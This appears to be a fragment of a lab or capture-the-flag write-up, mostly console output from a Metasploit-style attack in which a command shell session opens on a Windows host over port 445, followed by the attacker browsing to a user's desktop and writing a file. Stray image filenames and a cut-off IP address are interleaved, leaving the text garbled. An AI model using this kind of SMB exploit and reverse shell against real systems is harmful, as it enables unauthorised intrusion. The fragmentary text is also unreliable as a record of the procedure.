 [*] Command shell session 1 opened (192.168.1.5:4444 -> 192.168
[+] 192.168.1.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=
[+] 192.168.1.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
憐.jpg
C:\Windows\system32>cd ..
cd ..
QR_code.png
C:\Windows>cd ..
cd ..
C:\>cd C:\Users\ddjsq2333\desktop
cd C:\Users\ddjsq2333\desktop
_QR_code.png.
dabai.png
C:\Users\ddjsq2333\Desktop>echo.>hello.txt
echo.>hello.txt
C:\Users\ddjsq2333\Desktop>echo hello>hello.txt
echo hello>hello.txt
flag11.png
C:\Users\ddjsq2333\Desktop>